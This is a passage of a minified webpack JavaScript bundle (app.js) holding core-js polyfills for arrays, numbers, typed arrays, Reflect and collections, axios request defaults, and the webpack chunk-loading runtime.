in[]&&Array(1)[a](function(){s=!1}),r({target:"Array",proto:!0,forced:s},{findIndex:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i(a)},92276:(e,t,n)=>{var r=n(51605),o=n(73938),i=n(97970);r({target:"Reflect",stat:!0,sham:!n(7168)},{getPrototypeOf:function(e){return i(o(e))}})},92327:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(30281),a=n(84977),s=n(97485),c=n(82014),u=n(52929),l=n(65190),f=n(78420),p=n(65335),d=n(92074),h=n(97499),g=n(75282),v=n(93054);e.exports=function(e,t,n){var m=-1!==e.indexOf("Map"),y=-1!==e.indexOf("Weak"),b=m?"set":"add",w=o[e],x=w&&w.prototype,_=w,S={},k=function(e){var t=i(x[e]);s(x,e,"add"==e?function(e){return t(this,0===e?0:e),this}:"delete"==e?function(e){return!(y&&!p(e))&&t(this,0===e?0:e)}:"get"==e?function(e){return y&&!p(e)?void 0:t(this,0===e?0:e)}:"has"==e?function(e){return!(y&&!p(e))&&t(this,0===e?0:e)}:function(e,n){return t(this,0===e?0:e,n),this})};if(a(e,!f(w)||!(y||x.forEach&&!d(function(){(new w).entries().next()}))))_=n.getConstructor(t,e,m,b),c.enable();else if(a(e,!0)){var A=new _,E=A[b](y?{}:-0,1)!=A,C=d(function(){A.has(1)}),O=h(function(e){new w(e)}),T=!y&&d(function(){for(var e=new w,t=5;t--;)e[b](t,t);return!e.has(-0)});O||((_=t(function(e,t){l(e,x);var n=v(new w,e,_);return null!=t&&u(t,n[b],{that:n,AS_ENTRIES:m}),n})).prototype=x,x.constructor=_),(C||T)&&(k("delete"),k("has"),m&&k("get")),(T||E)&&k(b),y&&x.clear&&delete x.clear}return S[e]=_,r({global:!0,forced:_!=w},S),g(_,e),y||n.setStrong(_,e,m),_}},92349:(e,t,n)=>{"use strict";var r=n(92074);e.exports=function(e,t){var n=[][e];return!!n&&r(function(){n.call(null,t||function(){return 1},1)})}},92588:(e,t,n)=>{var r=n(30200),o=n(62449),i=r.TypeError;e.exports=function(e){if(o(e))throw i("The method doesn't accept regular expressions");return e}},92612:(e,t,n)=>{var r=n(30200),o=n(71229),i=r.Object;e.exports=function(e){return i(o(e))}},92630:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(92074),a=n(1466),s=n(52057),c=o.Array;r({target:"Array",stat:!0,forced:i(function(){function e(){}return!(c.of.call(e)instanceof e)})},{of:function(){for(var e=0,t=arguments.length,n=new(a(this)?this:c)(t);t>e;)s(n,e,arguments[e++]);return n.length=t,n}})},92785:(e,t,n)=>{var r=n(75223);e.exports=function(e){try{if(r)return Function('return require("'+e+'")')()}catch(e){}}},93016:(e,t,n)=>{var r=n(51605),o=n(85343);r({target:"ArrayBuffer",stat:!0,forced:!o.NATIVE_ARRAY_BUFFER_VIEWS},{isView:o.isView})},93054:(e,t,n)=>{var r=n(78420),o=n(65335),i=n(39686);e.exports=function(e,t,n){var a,s;return i&&r(a=t.constructor)&&a!==n&&o(s=a.prototype)&&s!==n.prototype&&i(e,s),e}},93266:(e,t,n)=>{"use strict";var r=n(30200),o=n(72368),i=n(85343),a=n(23493),s=n(73720),c=n(92612),u=n(92074),l=r.RangeError,f=r.Int8Array,p=f&&f.prototype,d=p&&p.set,h=i.aTypedArray,g=i.exportTypedArrayMethod,v=!u(function(){var e=new Uint8ClampedArray(2);return o(d,e,{length:1,0:3},1),3!==e[1]}),m=v&&i.NATIVE_ARRAY_BUFFER_VIEWS&&u(function(){var e=new f(2);return e.set(1),e.set("2",1),0!==e[0]||2!==e[1]});g("set",function(e){h(this);var t=s(arguments.length>1?arguments[1]:void 0,1),n=c(e);if(v)return o(d,this,n,t);var r=this.length,i=a(n),u=0;if(i+t>r)throw l("Wrong length");for(;u<i;)this[t+u]=n[u++]},!v||m)},93524:(e,t,n)=>{"use strict";var r=n(56492),o=n(43610),i=n(31602),a=n(65077),s=i("species");e.exports=function(e){var t=r(e),n=o.f;a&&t&&!t[s]&&n(t,s,{configurable:!0,get:function(){return this}})}},93864:e=>{"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},93892:(e,t,n)=>{var r=n(30200),o=n(18679),i=n(1466),a=n(65335),s=n(31602)("species"),c=r.Array;e.exports=function(e){var t;return o(e)&&(t=e.constructor,(i(t)&&(t===c||o(t.prototype))||a(t)&&null===(t=t[s]))&&(t=void 0)),void 0===t?c:t}},94009:(e,t,n)=>{"use strict";var r=n(65077),o=n(30200),i=n(30281),a=n(84977),s=n(97485),c=n(36490),u=n(93054),l=n(47658),f=n(32328),p=n(50874),d=n(92074),h=n(64789).f,g=n(97632).f,v=n(43610).f,m=n(7809),y=n(69163).trim,b="Number",w=o[b],x=w.prototype,_=o.TypeError,S=i("".slice),k=i("".charCodeAt),A=function(e){var t,n,r,o,i,a,s,c,u=p(e,"number");if(f(u))throw _("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2)if(u=y(u),43===(t=k(u,0))||45===t){if(88===(n=k(u,2))||120===n)return NaN}else if(48===t){switch(k(u,1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+u}for(a=(i=S(u,2)).length,s=0;s<a;s++)if((c=k(i,s))<48||c>o)return NaN;return parseInt(i,r)}return+u};if(a(b,!w(" 0o1")||!w("0b1")||w("+0x1"))){for(var E,C=function(e){var t=arguments.length<1?0:w(function(e){var t=p(e,"number");return"bigint"==typeof t?t:A(t)}(e)),n=this;return l(x,n)&&d(function(){m(n)})?u(Object(t),n,C):t},O=r?h(w):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),T=0;O.length>T;T++)c(w,E=O[T])&&!c(C,E)&&v(C,E,g(w,E));C.prototype=x,x.constructor=C,s(o,b,C)}},94308:(e,t,n)=>{n(51605)({target:"Reflect",stat:!0},{ownKeys:n(15816)})},94318:(e,t,n)=>{var r=n(47061);e.exports=/web0s(?!.*chrome)/i.test(r)},94433:(e,t,n)=>{var r=n(30281),o=n(92612),i=Math.floor,a=r("".charAt),s=r("".replace),c=r("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;e.exports=function(e,t,n,r,f,p){var d=n+e.length,h=r.length,g=l;return void 0!==f&&(f=o(f),g=u),s(p,g,function(o,s){var u;switch(a(s,0)){case"$":return"$";case"&":return e;case"`":return c(t,0,n);case"'":return c(t,d);case"<":u=f[c(s,1,-1)];break;default:var l=+s;if(0===l)return o;if(l>h){var p=i(l/10);return 0===p?o:p<=h?void 0===r[p-1]?a(s,1):r[p-1]+a(s,1):o}u=r[l-1]}return void 0===u?"":u})}},94491:(e,t,n)=>{var r=n(65077),o=n(92074);e.exports=r&&o(function(){return 42!=Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},94582:(e,t,n)=>{var r=n(51605),o=n(3470);r({target:"Array",proto:!0,forced:o!==[].lastIndexOf},{lastIndexOf:o})},94641:(e,t,n)=>{"use strict";var r=n(51605),o=n(65077),i=n(61342),a=n(92612),s=n(86032),c=n(97970),u=n(97632).f;o&&r({target:"Object",proto:!0,forced:i},{__lookupGetter__:function(e){var t,n=a(this),r=s(e);do{if(t=u(n,r))return t.get}while(n=c(n))}})},94812:(e,t,n)=>{var r=n(51211),o=Math.abs,i=Math.pow,a=i(2,-52),s=i(2,-23),c=i(2,127)*(2-s),u=i(2,-126);e.exports=Math.fround||function(e){var t,n,i=o(e),l=r(e);return i<u?l*(i/u/s+1/a-1/a)*u*s:(n=(t=(1+s/a)*i)-(t-i))>c||n!=n?l*(1/0):l*n}},94972:(e,t,n)=>{"use strict";var r=n(43129),o=n(83062);e.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},95031:(e,t,n)=>{n(51605)({target:"Reflect",stat:!0},{has:function(e,t){return t in e}})},95362:(e,t,n)=>{var r=n(30200),o=n(83062),i=r.String;e.exports=function(e){if("Symbol"===o(e))throw TypeError("Cannot convert a Symbol value to a string");return i(e)}},95755:(e,t,n)=>{"use strict";var r=n(51605),o=n(89608),i=n(24601),a=n(92612),s=n(23493),c=n(62998);r({target:"Array",proto:!0},{flatMap:function(e){var t,n=a(this),r=s(n);return i(e),(t=c(n,0)).length=o(t,n,n,r,0,1,e,arguments.length>1?arguments[1]:void 0),t}})},95843:(e,t,n)=>{n(40298)("flat")},95889:(e,t,n)=>{n(43106)("Float32",function(e){return function(t,n,r){return e(this,t,n,r)}})},96088:(e,t,n)=>{var r=n(51605),o=n(35963);r({global:!0,forced:parseFloat!=o},{parseFloat:o})},96316:(e,t,n)=>{var r=n(51605),o=n(83496),i=Math.abs;r({target:"Number",stat:!0},{isSafeInteger:function(e){return o(e)&&i(e)<=9007199254740991}})},96943:(e,t,n)=>{n(51605)({target:"Number",stat:!0},{EPSILON:Math.pow(2,-52)})},96982:(e,t,n)=>{n(75282)(Math,"Math",!0)},96987:(e,t,n)=>{"use strict";var r=n(65606),o=n(9516),i=n(7018),a=n(5449),s={"Content-Type":"application/x-www-form-urlencoded"};function c(e,t){!o.isUndefined(e)&&o.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var u,l={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==r&&"[object process]"===Object.prototype.toString.call(r))&&(u=n(35592)),u),transformRequest:[function(e,t){return i(t,"Accept"),i(t,"Content-Type"),o.isFormData(e)||o.isArrayBuffer(e)||o.isBuffer(e)||o.isStream(e)||o.isFile(e)||o.isBlob(e)?e:o.isArrayBufferView(e)?e.buffer:o.isURLSearchParams(e)?(c(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):o.isObject(e)||t&&"application/json"===t["Content-Type"]?(c(t,"application/json"),function(e,t,n){if(o.isString(e))try{return(t||JSON.parse)(e),o.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional||l.transitional,n=t&&t.silentJSONParsing,r=t&&t.forcedJSONParsing,i=!n&&"json"===this.responseType;if(i||r&&o.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(i){if("SyntaxError"===e.name)throw a(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};o.forEach(["delete","get","head"],function(e){l.headers[e]={}}),o.forEach(["post","put","patch"],function(e){l.headers[e]=o.merge(s)}),e.exports=l},97046:(e,t,n)=>{var r=n(47061);e.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(r)},97182:(e,t,n)=>{"use strict";var r=n(85343),o=n(91344).filter,i=n(30800),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("filter",function(e){var t=o(a(this),e,arguments.length>1?arguments[1]:void 0);return i(this,t)})},97485:(e,t,n)=>{var r=n(30200),o=n(78420),i=n(36490),a=n(97712),s=n(55975),c=n(69965),u=n(99206),l=n(12071).CONFIGURABLE,f=u.get,p=u.enforce,d=String(String).split("String");(e.exports=function(e,t,n,c){var u,f=!!c&&!!c.unsafe,h=!!c&&!!c.enumerable,g=!!c&&!!c.noTargetGet,v=c&&void 0!==c.name?c.name:t;o(n)&&("Symbol("===String(v).slice(0,7)&&(v="["+String(v).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!i(n,"name")||l&&n.name!==v)&&a(n,"name",v),(u=p(n)).source||(u.source=d.join("string"==typeof v?v:""))),e!==r?(f?!g&&e[t]&&(h=!0):delete e[t],h?e[t]=n:a(e,t,n)):h?e[t]=n:s(t,n)})(Function.prototype,"toString",function(){return o(this)&&f(this).source||c(this)})},97499:(e,t,n)=>{var r=n(31602)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},e(i)}catch(e){}return n}},97600:e=>{var t=function(){this.head=null,this.tail=null};t.prototype={add:function(e){var t={item:e,next:null};this.head?this.tail.next=t:this.head=t,this.tail=t},get:function(){var e=this.head;if(e)return this.head=e.next,this.tail===e&&(this.tail=null),e.item}},e.exports=t},97632:(e,t,n)=>{var r=n(65077),o=n(72368),i=n(9304),a=n(66843),s=n(5476),c=n(86032),u=n(36490),l=n(87694),f=Object.getOwnPropertyDescriptor;t.f=r?f:function(e,t){if(e=s(e),t=c(t),l)try{return f(e,t)}catch(e){}if(u(e,t))return a(!o(i.f,e,t),e[t])}},97712:(e,t,n)=>{var r=n(65077),o=n(43610),i=n(66843);e.exports=r?function(e,t,n){return o.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},97755:(e,t,n)=>{n(51605)({target:"Object",stat:!0,sham:!n(65077)},{create:n(53105)})},97966:(e,t,n)=>{"use strict";var r=n(85343),o=n(58186).indexOf,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("indexOf",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},97970:(e,t,n)=>{var r=n(30200),o=n(36490),i=n(78420),a=n(92612),s=n(25904),c=n(7168),u=s("IE_PROTO"),l=r.Object,f=l.prototype;e.exports=c?l.getPrototypeOf:function(e){var t=a(e);if(o(t,u))return t[u];var n=t.constructor;return i(n)&&t instanceof n?n.prototype:t instanceof l?f:null}},98182:(e,t,n)=>{var r=n(51605),o=n(65077),i=n(73938),a=n(97632);r({target:"Reflect",stat:!0,sham:!o},{getOwnPropertyDescriptor:function(e,t){return a.f(i(e),t)}})},98741:(e,t,n)=>{var r=n(65077),o=n(12071).EXISTS,i=n(30281),a=n(43610).f,s=Function.prototype,c=i(s.toString),u=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,l=i(u.exec);r&&!o&&a(s,"name",{configurable:!0,get:function(){try{return l(u,c(this))[1]}catch(e){return""}}})},99034:(e,t,n)=>{var r=n(31602),o=n(52228),i=r("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(o.Array===e||a[i]===e)}},99070:(e,t,n)=>{var r=n(38823),o=Function.prototype,i=o.apply,a=o.call;e.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(i):function(){return a.apply(i,arguments)})},99078:(e,t,n)=>{"use strict";var r=n(51605),o=n(56492),i=n(66843),a=n(43610).f,s=n(36490),c=n(65190),u=n(93054),l=n(20610),f=n(26567),p=n(26820),d=n(6926),h="DOMException",g=o("Error"),v=o(h),m=function(){c(this,y);var e=arguments.length,t=l(e<1?void 0:arguments[0]),n=l(e<2?void 0:arguments[1],"Error"),r=new v(t,n),o=g(t);return o.name=h,a(r,"stack",i(1,p(o.stack,1))),u(r,this,m),r},y=m.prototype=v.prototype,b="stack"in g(h),w="stack"in new v(1,2),x=b&&!w;r({global:!0,forced:d||x},{DOMException:x?m:v});var _=o(h),S=_.prototype;if(S.constructor!==_)for(var k in d||a(S,"constructor",i(1,_)),f)if(s(f,k)){var A=f[k],E=A.s;s(_,E)||a(_,E,i(6,A.c))}},99206:(e,t,n)=>{var r,o,i,a=n(82886),s=n(30200),c=n(30281),u=n(65335),l=n(97712),f=n(36490),p=n(49310),d=n(25904),h=n(67708),g="Object already initialized",v=s.TypeError,m=s.WeakMap;if(a||p.state){var y=p.state||(p.state=new m),b=c(y.get),w=c(y.has),x=c(y.set);r=function(e,t){if(w(y,e))throw new v(g);return t.facade=e,x(y,e,t),t},o=function(e){return b(y,e)||{}},i=function(e){return w(y,e)}}else{var _=d("state");h[_]=!0,r=function(e,t){if(f(e,_))throw new v(g);return t.facade=e,l(e,_,t),t},o=function(e){return f(e,_)?e[_]:{}},i=function(e){return f(e,_)}}e.exports={set:r,get:o,has:i,enforce:function(e){return i(e)?o(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!u(t)||(n=o(t)).type!==e)throw v("Incompatible receiver, "+e+" required");return n}}}},99437:(e,t,n)=>{"use strict";var r=n(51605),o=n(65077),i=n(61342),a=n(92612),s=n(86032),c=n(97970),u=n(97632).f;o&&r({target:"Object",proto:!0,forced:i},{__lookupSetter__:function(e){var t,n=a(this),r=s(e);do{if(t=u(n,r))return t.set}while(n=c(n))}})},99615:(e,t,n)=>{"use strict";var r=n(29137),o=n(84680);e.exports=function(e,t){return e&&!r(t)?o(e,t):t}}},i={};function a(e){var t=i[e];if(void 0!==t)return t.exports;var n=i[e]={id:e,loaded:!1,exports:{}};return o[e].call(n.exports,n,n.exports,a),n.loaded=!0,n.exports}a.m=o,e=[],a.O=(t,n,r,o)=>{if(!n){var i=1/0;for(l=0;l<e.length;l++){for(var[n,r,o]=e[l],s=!0,c=0;c<n.length;c++)(!1&o||i>=o)&&Object.keys(a.O).every(e=>a.O[e](n[c]))?n.splice(c--,1):(s=!1,o<i&&(i=o));if(s){e.splice(l--,1);var u=r();void 0!==u&&(t=u)}}return t}o=o||0;for(var l=e.length;l>0&&e[l-1][2]>o;l--)e[l]=e[l-1];e[l]=[n,r,o]},a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,a.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var o=Object.create(null);a.r(o);var i={};t=t||[null,n({}),n([]),n(n)];for(var s=2&r&&e;("object"==typeof s||"function"==typeof s)&&!~t.indexOf(s);s=n(s))Object.getOwnPropertyNames(s).forEach(t=>i[t]=()=>e[t]);return i.default=()=>e,a.d(o,i),o},a.d=(e,t)=>{for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.f={},a.e=e=>Promise.all(Object.keys(a.f).reduce((t,n)=>(a.f[n](e,t),t),[])),a.u=e=>e+".js?id="+{65:"66c7bb846145a718",187:"c1330bbd4117889b",430:"f50107899458d1b1",521:"3ac4ee0c0f5fc16b",666:"dd710b996b83b2ea",830:"cc7538f6f4a0794e",945:"5d848c3b1a5397ed",961:"5ccd0f3a5a73d467"}[e],a.miniCssF=e=>"css/app.css",a.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},a.l=(e,t,n,o)=>{if(r[e])r[e].push(t);else{var i,s;if(void 0!==n)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var l=c[u];if(l.getAttribute("src")==e){i=l;break}}i||(s=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,a.nc&&i.setAttribute("nonce",a.nc),i.src=e),r[e]=[t];var f=(t,n)=>{i.onerror=i.onload=null,clearTimeout(p);var o=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),o&&o.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=f.bind(null,i.onerror),i.onload=f.bind(null,i.onload),s&&document.head.appendChild(i)}},a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),a.p="/",(()=>{a.b=document.baseURI||self.location.href;var e={847:0,252:0};a.f.j=(t,n)=>{var r=a.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else if(252!=t){var o=new Promise((n,o)=>r=e[t]=[n,o]);n.push(r[2]=o);var i=a.p+a.u(t),s=new Error;a.l(i,n=>{if(a.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+i+")",s.name="ChunkLoadError",s.type=o,s.request=i,r[1](s)}},"chunk-"+t,t)}else e[t]=0},a.O.j=t=>0===e[t];var t=(t,n)=>{var r,o,[i,s,c]=n,u=0;if(i.some(t=>0!==e[t])){for(r in s)a.o(s,r)&&(a.m[r]=s[r]);if(c)var l=c(a)}for(t&&t(n);u<i.length;u++)o=i[u],a.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return a.O(l)},n=self.webpackChunk=self.webpackChunk||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),a.O(void 0,[252],()=>a(30307));var s=a.O(void 0,[252],()=>a(77229));s=a.O(s)})();
//# sourceMappingURL=app.js.map